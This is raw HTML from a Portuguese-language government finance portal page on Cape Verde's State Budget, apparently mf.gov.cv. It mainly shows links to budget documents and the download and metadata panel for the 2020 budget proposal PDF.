<span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=W5RU4QRM" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769547160665"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="486474"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Proposta OE2020.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_nnov" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Proposta OE2020.pdf</h4> <span class="label label-info" id="mlqm"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/486404/Proposta+OE2020.pdf/38ee6353-2412-9c90-0140-42242a376c9d?version=1.0&t=1571396891221&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/486404/Proposta+OE2020.pdf/38ee6353-2412-9c90-0140-42242a376c9d?version=1.0&amp;t=1571396891221&amp;download=true" id="dbpb" title="Download (27MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/486404/Proposta+OE2020.pdf/38ee6353-2412-9c90-0140-42242a376c9d?t=1571396891221" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202020/OEI%20-%20Or%C3%A7amento%20Estado%20Inicial/2-%20Proposta%20OE2020/Proposta%20OE2020.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 27MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 18-10-2019 11:08 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 18-10-2019 11:08 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"486474",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="qqkq" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_t3P8AUSv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_t3P8AUSv"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_tJfDJKB0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_tJfDJKB0"     type="hidden" value="2019-10-15T12:37:40Z"   /> 2019-10-15T12:37:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_8h2KVg8f"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_8h2KVg8f"     type="hidden" value="MF / DNOCP / Directora Nacional - Lidiane Nascimento"   /> MF / DNOCP / Directora Nacional - Lidiane Nascimento </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_yw8Kgzdc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_yw8Kgzdc"     type="hidden" value="2019-10-15T12:37:40Z"   /> 2019-10-15T12:37:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_QyXnjUN0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_LANGUAGE_INSTANCE_QyXnjUN0"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_FWChmgU8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_FWChmgU8"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content 